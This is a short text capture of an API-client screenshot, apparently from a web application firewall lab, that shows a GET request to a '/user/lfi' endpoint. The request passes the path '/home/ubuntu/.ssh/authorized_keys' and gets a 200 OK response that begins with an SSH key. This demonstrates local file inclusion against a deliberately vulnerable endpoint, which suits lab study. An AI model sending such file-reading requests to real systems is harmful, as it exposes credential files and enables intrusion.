 HTTP SC4013 WAF / /user/lfi Save Share
GET {{base}} /user/lfi?path=/home/ubuntu/.ssh/authorized_keys Send
Params Authorization Headers (7) Body Scripts Settings Cookies
Query Params
Key Value Description Bulk Edit
path /home/ubuntu/.ssh/authorized_keys
Body Cookies Headers (11) Test Results 200 OK 240 ms 444 B e.g. Save Response
Pretty Raw Preview Visualize Text
1 ssh-ed25519
2